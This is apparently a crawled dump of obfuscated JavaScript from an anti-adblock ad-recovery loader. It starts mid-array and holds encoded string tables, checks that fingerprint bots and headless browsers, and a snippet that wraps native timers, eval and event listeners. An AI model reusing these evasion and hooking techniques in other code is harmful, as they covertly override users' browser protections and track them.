t(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','lvw','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','document.head.appendChild,\x20removeChild,\x20childNodes','<\x27margin-block-end\x27>','tel:','prototype','getVersion','raptive','description','eat','Response','N\x20is\x20expected','Vertical\x20line\x20is\x20expected','terms','publisherId','HTMLScriptElement_src','<html><head><script\x20src=\x22','checkAtruleDescriptorName','adblock_circumvent_score','block|inline|x|y','auto|all|none','<length>{1,2}','HTMLAnchorElement_attributionSrc','string-token','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','none|<track-list>|<auto-track-list>','HTMLIFrameElement_contentDocument','\x22\x20as-key=\x22','data-src','\x20is\x20blocked.','permissions','scanString','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<url>|none','rel','line','children','Error\x20in\x20cosmetic\x20detection','scrollWidth','42FurUtC','lvmax','allow-scripts','getSetCookie','Date.now\x20is\x20not\x20a\x20function','snigelweb.com','onabort','<length-percentage>{1,2}','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','browserLanguage','none|both|horizontal|vertical|block|inline','Rule','Invalid\x20mapping:\x20','/negotiate/v3/xhr?passcode=','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','getLocation','opr','<header','types','querySelectorAll','auto|normal|none','http://api.dable.io/widgets/','ignore|stretch-to-fit','<script>','repeat','expression','reserved1','toUpperCase','cancelAnimationFrame','DocumentFragment_querySelector','grayscale(\x20<number-percentage>\x20)','onreadystatechange','adroll.com','slot','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','pipeThrough','load','function-token','scanWord','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','ACK_INVISIBLE','headless_chrome','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','scale','last_processed_rules_count','[<layer-name>#|<layer-name>?]','mask','port2','root|nearest|self','<ident>\x20[\x27.\x27\x20<ident>]*','as_','protocol','smartyads.com','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','defaultView','/analytics?host=','`\x20in\x20`','HTMLScriptElement_attributionSrc','Atrule','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Group','Number\x20sign\x20is\x20expected','<div\x20class=\x22CAN_ad\x22>','<symbol>','pseudo','<bg-image>#','marker-start','Ratio','from|to|<percentage>|<timeline-range-name>\x20<percentage>','[<length-percentage>|auto]{1,2}|cover|contain','givt_detected','aborted','XMLHttpRequest_responseType','<font-weight-absolute>|bolder|lighter','ads_','_WEBDRIVER_ELEM_CACHE','host','isDelim','VENDOR','[proportional-nums|tabular-nums]','_grecaptcha_ready','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','lijit.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','ad-score.com','privacymanager.io','adChoice','c204ZmtocndhOTR5MGV1cGoybnEx','MozAppearance','.pages.dev','eventType','<grid-line>\x20[/\x20<grid-line>]?','Terminate\x20-\x20profile\x20not\x20found','percentage-token','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','DOMParser_parseFromString','requestIdleCallback','as_inventory_id','size','target','cqb','[<family-name>|<generic-family>]#','richaudience.com','Bad\x20syntax\x20reference:\x20','webkitTemporaryStorage','Forward\x20report\x20url\x20to\x20engineers','atrules','autoRecovery','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','cdn-exchange.toastoven.net','start|end|center|baseline|stretch','<integer>&&<symbol>','__nightmare','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','process','none|[fill|fill-opacity|stroke|stroke-opacity]#','criteo.com','Document_getElementById','XXX','decodeURIComponent','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','3rd-party\x20script\x20error','__as_xhr_onload','createDescriptor','dsp-service.adtarget.biz','https://aax.amazon-adsystem.com/e/dtb/bid','POST','</div>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','closest',':before','Unexpected\x20combinator','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','sdkVersion','[<length-percentage>|left|center|right]#','<bg-position>#','smilewanted.com','as_domain','lookupNonWSType','RTCEncodedAudioFrame','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','ADS_FRAME','auto|<animateable-feature>#','/filter-fingerprint','economy|exact','[[auto|<length-percentage>]{1,2}]#','/recaptcha/api2/aframe','\x20node\x20type','!term','readSequence','none|<image>|<mask-source>','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','normal|[<string>\x20<number>]#','setTimeout','<body','\x20undefined','lookupType','/cou/api_reco.php','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','timestamp','cesoirtv.com','/pcs/activeview?','consentmanager.net','toLog','Class\x20extends\x20value\x20','<\x27margin-block-start\x27>','adngin-','domain\x20switch:\x20no\x20src\x20attribute','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','for','pagead2.googlesyndication.com','document.createElement','ad-unit','allocateCursor','div#contents\x20>\x20span#ads','upload','HTMLIFrameElement_name','documentFocus','handlers','onLoad','skipWs','isActive','_parent','naturalHeight','https://s.html-load.com','revert-layer','polarbyte','matchProperty','keepOriginalAcceptableAds','frameElement','gpt-interworks','prependList','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','[object\x20Date]','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','botd\x20timeout','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','nth','[restore-rejections]\x20handleQueued\x20script_onerror','<url>+','iterator','responseText','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','<complex-selector-list>','general-enclosed','[INVENTORY]\x20found\x20visible\x20','<integer>|auto','break-walk','text','getLastListNode','<single-animation-iteration-count>#','scrollX,Y','computeSourceURL','gpt-tdn','URLSearchParams','clone','adblock_fingerprint','normal|break-word|anywhere','dvmax','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','CSSStyleDeclaration_getPropertyValue','Name\x20is\x20expected','all','<declaration-value>?','normalize','_generateSourcesContent','language','wrong\x20googletag.pubads()','normal|<try-size>','shouldPageviewOnUrlChange','webcontentassessor.com','botKind','Window_setInterval','<media-in-parens>\x20[or\x20<media-in-parens>]+','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','3rd-party\x20xhr\x20abort','anymind360.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','channel','onWhiteSpace','iframe\x20message\x20timeout:\x20','script','/adsid/integrator.js','$cdc_asdjflasutopfhvcZLmcf','scrollX','__hooked','<color>&&<color-stop-angle>?','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','layer(\x20<layer-name>\x20)','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','visibility','caption|icon|menu|message-box|small-caption|status-bar','absolute','Expect\x20an\x20apostrophe','adshield_apply','createObjectURL','toString','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','Object','rlh','enliple','shouldHookDomContentLoadedLateListeners','trys','_serializeMappings','ghi','urlGenerate','none|all|<dashed-ident>#','[normal|small-caps]','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','https://prebid.trustedstack.com/rtb/trustedstack','handleEvent','getName','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','Parse\x20error:\x20','getConfig','label','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','normal|reset|<number>|<percentage>','i|s','data-non-sharding','<percentage>?&&<image>','https://fastlane.rubiconproject.com/a/api/fastlane.json','explicit','as_logs','data-stndz-hidden','a24xZWhvNmZqYnI0MHB4YzlpMnE=','silent','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','substrToCursor','adthrive','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','getDomId','MSG_SYN','config','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','abs','ima://','https://cmp.osano.com','defineProperties','https://static.criteo.net/js/ld/publishertag.prebid.js','<media-not>|<media-and>|<media-or>|<media-in-parens>','\x22:\x22,\x20','e-planning.net','rotateX(\x20[<angle>|<zero>]\x20)','imprnt-cnt','edg/','adsbygoogle',':after','eventName','setHTMLUnsafe','encodeURI','CanvasCaptureMediaStream','<percentage>','originalLine','ads-','prelude','normal|spell-out||digits||[literal-punctuation|no-punctuation]','auto|inter-character|inter-word|none','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','xlink:href','webdriver','compareByOriginalPositionsNoSource','column','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','backgroundImage','throw\x20new\x20Error();','insertData','tokenBefore','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','HTMLAnchorElement_search','CSSStyleDeclaration_setProperty','/getconfig/sodar','_file','func','<supports-condition>','setAttribute','unsafe|safe','sleipnir/','6d29821e','Please\x20enter\x20the\x20password','adfarm1.adition.com','ensureInit','solid|double|dotted|dashed|wavy','preload','<pseudo-element-selector>\x20<pseudo-class-selector>*','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Function','Unexpected\x20end\x20of\x20input','isVisibleContent','cust_params','pos','\x27.\x27\x20<ident-token>','cache_is_blocking_acceptable_ads','vmax','\x0a\x20\x20--------','_sourcesContents','insertBefore','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','`\x20for\x20','blur(\x20<length>\x20)','__lastWatirConfirm','/ivt/detect','openx.net','getBidResponses','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','https://ghb.adtelligent.com/v2/auction/','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','anyclip.com','default|menu|tooltip|sheet|none','errorTrace\x20signal\x20unexpected\x20behaviour','String','Nth','scanSpaces','auto|start|end|left|right|center|justify','data-skip-protect-name','consume','lines','getReader','clear','campaignId','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','tunebat.com','ancestorOrigins','cache_is_blocking_ads','quizlet.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','list','auto|<string>'];a3v=function(){return oz;};return a3v();}
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27793
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=469]})(n,o)}function t(){const e=["contentDocument","math-random","HTMLElement","IntersectionObserverEntry","loading","true","pagehide","HTMLLinkElement","document.classList.remove not work","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","Window_fetch","aWQ=","content","document.getElementById","cookie",'":[{"id":"',"Failed to get key from: ","samsungbrowser","indexOf","N3k6eDIxOF1VI05DfW5XYU1Te0w=","gpt-andbeyond","cWJ1dw==","gpt-publisher","Window_decodeURIComponent","base64 failed","scrollY","mailto:","545770EQWYFM","slice","call","CSSStyleDeclaration","responseType","inventories_key","url","snigel","bmxvYw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","as_window_id","forEach","em1wYw==","searchParams","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","PerformanceEntry","adshieldAvgRTT","JSON","opt/","version=","encodeURI","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","cultureg","display","text","stopImmediatePropagation","defineProperty","AdShield API","getElementsByClassName","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Element_getAttribute","setTimeout","MessageEvent","matches","isInAdIframe","ybar","@@toPrimitive must return a primitive value.","visualViewport","iframe","randomize","fetch","], X-Crc32: ","removeItem","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","try-catch","response","includes","eWJmcQ==","EventTarget","recovery","dmtkcw==","/view","test","write","promise tainted","removeEventListener","overflow","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","brave","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","inventory_name","from","__sa_","aditude","tpmn","insertAdjacentElement","gpt-nextmillennium","a24xZWhvNmZqYnI0MHB4YzlpMnE=","addModule","origin","AdShield API cmd",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"toPrimitive","hidden","fGAJJ1JxajZDTldIXUk4c3g3dTNm","worldhistory.org","as_modal_loaded","replaceChild","element-attributes","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz",", source length: ","HTMLImageElement","RegExp","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","alt","isInIframe","can't access user-agent","ZGdnbg==","adshieldMaxRTT","insertBefore","cachedResultIsInAdIframe","img","head","rel","Y29rcQ==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","document.querySelectorAll","userAgent","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","ssmas","revokeObjectURL","eval","adlib","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Response","SharedStorageWorklet","shift","prototype","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Failed to load script: ","wp-data","CrOS","loader-check","connection","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","querySelector","getComputedStyle","symplr","set","statusText","&domain=","postMessage","max","), url: ","DOMParser","(function(){","gpt-enliple","&is_brave=","Promise","Node_appendChild","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Failed to fetch script: ","nhn","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","script","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","httpEquiv","Array","now","remove","886024NhRMjk","stringify","getAttribute","copyScriptElement","removeAttribute","idx","host","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","&type=negotiate_fail","parseInt","Node_insertBefore","adpushup","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Version/","clearInterval","rtt","Window","window","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","fetchScript error(status: ","keys","script not executed(blob)","24YIpehX","symbol","as-revalidator","gpt-anymind","HTMLVideoElement","setItem","evaluate","cmVzZXJ2ZWQx","insertAfter","Zm1qeA==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Integrity check failed: ","Failed to execute packing script","ZndiaA==","freestar","reject","Node_baseURI","random","})()","function","charCodeAt","PTZhMEc+UE9vMzdudj94JjFgXTJ0","stopPropagation","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","childElementCount","getBoundingClientRect","currentScript","add","status code: ","port","edge","duration","link","innerHTML","bnh6bg==","toLowerCase","adfit","name","responseURL","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","html","height","scrollX,Y","data-resource","https://html-load.com","error on contentWindow","child-0","1167334CCrIlu","135srtgWm","outerWidth","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","nthChildOf","some","cmVzZXJ2ZWQxSW5wdXQ=","#as_domain","pubkey","document.getElementsByTagName","str","[native code]","Number","contentWindow","bottom","exec","reload","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","javascript:","matchAll","Element","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","https://","cmVzZXJ2ZWQxT3V0cHV0","replaceScriptElementAsync","HTMLIFrameElement","edl","OWptYW53eXF4MHM1NHp1dG82aA==","srcset","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","getOwnPropertyDescriptor","document - find element","parse","string-api","setHTMLUnsafe","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","30syOChy","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Worker","outerHTML","tri","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","startsWith","HTMLStyleElement","object","span","writeln","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","_fa_","div","utf-8","all","endpoint","closest","blob:","whale","input","fetchLater","addEventListener","responseXML","v7.3.66","alphaStr","isSafari","fXFCPHpgUFpbWUg6MHNqdmFPcA==","MessagePort",", X-Length: ","a3luYg==","Forcepoint","btoa","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","source","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","findLastIndex","frames","number","gpt-funke","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","as-empty-bidder","isNaN","referrer","cmd","HTMLScriptElement","ar-v1","clearTimeout","responseText","src","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","polarbyte","firefox","tags","http:","document.classList.contains","document.hidden","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Navigator","close","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","type","isSamsungBrowser","adthrive","_as_res","getPropertyValue","match","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","c3ZtbQ==","gpt-adingo","action","AS-ENCODED-VAL","title","insertRule","Chrome/","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","race","delete","dable-tdn","aXJycg==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","/resources/v2/","isSleipnir","charset","width not removed","Math","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","parent","dXl5aw==","HTMLSourceElement","android","collect","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","traffective","setAttribute","element-tagName","calculatorsoup.com","chrome","poster",'{"apply-ratio":1,"',"geniee-prebid","gpt-geniee","transferSize","Event","check","getElementById","parentElement","X-Crc32","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","load","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","async","ariaLabel","readyState","push","get","as_","flatMap","[data-uri]","right",", Script-Crc32: ","URL","gpt-rubicon","reserved2","elem","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","iterator","reserved1Input","sping","split","12829586EUWETI","picrew.me","status","<html></html>",".js","loader","eventId=","width not set properly","safari","&message=","frameElement","gpt-tdn","tagName","debug","(E2) Invalid protect url: ","reserved2Input","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Object","pathname","Function","textContent","Url","onreadystatechange","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","https://report.error-report.com/modal?eventId=&error=","gpt-adpushup","XMLHttpRequest","replaceSync","appendScriptElementAsync","TopLevelCss","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","gecko/","reserved2Output","protocol","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","raptive","none","gpt-firstimpression","atob-btoa","output","endsWith","data-sdk","language","adshield","tag","test/v1ew/failed","gpt-adshield","focus/","Css","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Script","style","isGecko","728","enliple","resources://","fromCharCode","innerText","script malformed. source length: ","ghi","scrollHeight","Error","5505416CBhqYr","https://report.error-report.com/modal?","entries","insertAdjacentHTML","num","lastIndexOf","constructor","Failed to decode protect-url: url is empty","log","token=","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","isArray","adingo","prod","http","teads","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Blob","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","reduce","find","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","reserved1Output","decodeURIComponent","scrollWidth","as-async","getEntriesByType","domain switch: no src attribute","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","filter","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","dataset","Element.remove","data:","X-Length","hasAttribute","Document","body","atob","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","domain switched","cmVzZXJ2ZWQyT3V0cHV0","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","innerWidth","PerformanceResourceTiming","aXRoYw==","contains","YmphM3prZnZxbHRndTVzdzY3OG4=","core-ads","reverse","&host=","document.getElementsByClassName","min","send","baseURI","localStorage","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","setInterval","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","anymind","isInRootIframe","gpt-minutemedia","classList","className","fetchScript error(script malformed), url: ","Element_attributes","&error=","json","sendBeacon","player",", Forcepoint detected","374167bJSTwZ","profile","gpt-interworks","error","div#contents","confirm","_as_req","object-keys","query","Invalid protect url prefix: ","attributes","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","opera","onLine","reserved1","HTMLFormElement","appendChild","originalUrl","Headers","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","6318hdDxnB","wrong contentWindow","self","players","Date.now is not a number","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Date","map","about:","gpt-clickio","json.parse","last_bfa_at","aW5wdXQ=","document.querySelector","pubads","w2g","ping","encodeURIComponent","children","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","as_domain","adsinteractive","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","boundingClientRect","CSSStyleSheet","cmVzZXJ2ZWQy","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","728px","fromEntries","yahoo-mail-v1","gpt-nextmillenium","isFirefox","return this","documentElement",", cfRay: ","article","Firefox/","concat","TkduRThhX3kuRmpZTz00dzNdcDc=","document","parseFromString","requestIdleCallback not 